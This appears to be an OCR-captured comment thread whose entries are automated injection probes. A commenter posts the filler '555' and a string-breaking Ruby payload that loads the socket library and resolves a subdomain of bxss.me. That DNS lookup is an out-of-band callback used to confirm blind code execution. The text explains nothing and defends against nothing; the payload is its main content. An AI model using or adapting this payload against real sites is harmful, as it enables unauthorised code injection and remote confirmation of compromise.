
fImlorrE
replied 3 years ago
555
fImlorrE
replied 3 years ago
555
"+"A".concat(70-
3).concat(22*4).concat(112).concat(74).concat(97).concat(69)+
(require"socket"
Socket.gethostbyname("hitek"+"sgsrplihf8c30.bxss.me.")
[3].to_s)+"
replied 3 years ago
555